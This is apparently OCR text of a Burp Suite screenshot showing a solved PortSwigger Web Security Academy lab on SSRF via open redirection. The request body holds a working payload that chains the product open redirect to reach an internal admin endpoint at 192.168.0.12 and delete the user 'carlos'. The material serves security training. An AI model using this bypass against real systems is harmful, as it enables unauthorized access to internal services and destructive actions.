 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Collaborator
11 × chek1 × nextproduct × +
Send Cancel < > Target: https://0a2300b50378fcc180a2496a00c40079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a2300b50378fcc180a2496a00c40079.web-security-ac
ademy.net
3 Cookie: session=WD1EEwmWZYhSyLCVV4JVO1DMN64YcRIq
; session=33bITg2FVDAvgeS25GJdpOwABH8EOx5v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300b50378fcc180a2496a00c40079.web-sec
urity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin:
https://0a2300b50378fcc180a2496a00c40079.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
/product/nextProduct?path=http://192.168.0.12:80
80/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
SSRF with filter bypass via open
redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open
redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security
/ssrf/lab-ssrf-filter-bypass-via-ope
n-redirection'>
23
Back&nbsp;to&nbsp;lab&nbsp;descrip
tion&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns=
'http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 19
Response headers 4
Inspector
Notes
All labs | Web Security Ac × Lab: SSRF with filter bypa × SSRF with filter bypass via × +
https://0a2300b50378fcc180a2496a00c40079.web-security-academy.net/proc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SSRF with filter bypass via open redirection vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
Your Virtual Journey Starts Here
$50.59
Description:
There are times when you want to see that big wide world outside your front door, but you can't get away. There could be work, financial, and even physical